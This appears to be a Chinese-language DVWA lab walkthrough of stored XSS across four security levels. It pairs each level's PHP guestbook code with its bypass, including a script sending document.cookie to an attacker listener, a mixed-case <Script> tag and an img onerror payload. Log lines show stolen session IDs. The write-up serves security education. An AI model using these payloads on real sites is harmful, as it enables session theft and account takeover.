DVWA靶场之十二:储存型 XSS(Stored Cross Site Scripting (XSS))
存储型 XSS(又叫持久型 XSS):恶意脚本被保存到服务器端(例如数据库、留言板、个人简介、文章内容、评论等位置)。
任何访问包含被保存恶意内容的页面的用户,浏览器都会收到并执行这些脚本 ------ 不需要用户事先点击攻击者发的恶意链接(和反射型 XSS 不同)。
目标:将所有访问受影响页面的用户重定向到你指定的网页。
1. low
php
<?php
if( isset( $_POST[ 'btnSign' ] ) ) {
// Get input
$message = trim( $_POST[ 'mtxMessage' ] );
$name = trim( $_POST[ 'txtName' ] );
// Sanitize message input
$message = stripslashes( $message );
$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Sanitize name input
$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Update database
$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
//mysql_close();
}
?>读取表单提交的 mtxMessage(留言)和 txtName(名字)。
对 $message 先 stripslashes()(去反斜线),再调用 mysqli_real_escape_string();对 $name 也调用 mysqli_real_escape_string()。
用拼接的 SQL 字符串把数据插入 guestbook 表(comment, name 字段)。

low级别的代码没有对我们的输入进行任何检查和过滤,因此,我们试一下
<script>alert('xss')</script>
 根据题目要求,将所有访问受影响页面的用户重定向到你指定的网页。
根据题目要求,将所有访问受影响页面的用户重定向到你指定的网页。
首先输入框能输入的字节数有点短,我们设置长一点。 这里把maxlength设置成100
这里把maxlength设置成100
我们现自己创建一个服务器
bash
python -m http.server 1337 --bind 127.0.0.1然后使用payload
php
<script>window.location='http://127.0.0.1:1337/?cookie=' + document.cookie</script> 之后就能在自己服务器获取cookie
bash
python -m http.server 1337 --bind 127.0.0.1
Serving HTTP on 127.0.0.1 port 1337 (http://127.0.0.1:1337/) ...
127.0.0.1 - - [06/Oct/2025 14:50:42] "GET /?cookie=PHPSESSID=34a6d473903c4025d0607733435e2d7e;%20security=low HTTP/1.1" 200 -每次刷新这个页面都会发送cookie,因为我们的js代码已经被储存到服务器中了,所以叫储存型xss呢
2. medium
php
<?php
if( isset( $_POST[ 'btnSign' ] ) ) {
// Get input
$message = trim( $_POST[ 'mtxMessage' ] );
$name = trim( $_POST[ 'txtName' ] );
// Sanitize message input
$message = strip_tags( addslashes( $message ) );
$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$message = htmlspecialchars( $message );
// Sanitize name input
$name = str_replace( '<script>', '', $name );
$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Update database
$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
//mysql_close();
}
?>对message参数使用了htmlspecialchars函数进行编码,因此无法通过message参数注入XSS代码,但是对于name参数,只是简单过滤了<script>字符串。
所以和low难度一样,不过这次要在name里注入,首先修改name的长度,然后使用
然后使用payload
<Script>window.location='http://127.0.0.1:1337/?cookie=' + document.cookie</Script>
之后就能在自己服务器获取cookie
bash
python -m http.server 1337 --bind 127.0.0.1
Serving HTTP on 127.0.0.1 port 1337 (http://127.0.0.1:1337/) ...
127.0.0.1 - - [06/Oct/2025 15:10:10] "GET /?cookie=PHPSESSID=34a6d473903c4025d0607733435e2d7e;%20security=medium HTTP/1.1" 200 -3. high
php
<?php
if( isset( $_POST[ 'btnSign' ] ) ) {
// Get input
$message = trim( $_POST[ 'mtxMessage' ] );
$name = trim( $_POST[ 'txtName' ] );
// Sanitize message input
$message = strip_tags( addslashes( $message ) );
$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$message = htmlspecialchars( $message );
// Sanitize name input
$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $name );
$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
// Update database
$query = "INSERT INTO guestbook ( comment, name ) VALUES ( '$message', '$name' );";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
//mysql_close();
}
?>和之前的相比,由于$name = preg_replace( '/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i', '', $name );,所以所有<script>的变形都不能用了,但是可以用别的标签绕过。
和上一章一样,比如<img src=1 onerror=alert(document.cookie)>
4. impossible
php
<?php
if( isset( $_POST[ 'btnSign' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$message = trim( $_POST[ 'mtxMessage' ] );
$name = trim( $_POST[ 'txtName' ] );
// Sanitize message input
$message = stripslashes( $message );
$message = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $message ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$message = htmlspecialchars( $message );
// Sanitize name input
$name = stripslashes( $name );
$name = ((isset($GLOBALS["___mysqli_ston"]) && is_object($GLOBALS["___mysqli_ston"])) ? mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $name ) : ((trigger_error("[MySQLConverterToo] Fix the mysql_escape_string() call! This code does not work.", E_USER_ERROR)) ? "" : ""));
$name = htmlspecialchars( $name );
// Update database
$data = $db->prepare( 'INSERT INTO guestbook ( comment, name ) VALUES ( :message, :name );' );
$data->bindParam( ':message', $message, PDO::PARAM_STR );
$data->bindParam( ':name', $name, PDO::PARAM_STR );
$data->execute();
}
// Generate Anti-CSRF token
generateSessionToken();
?>都用了htmlspecialchars,完全杜绝了XSS的问题。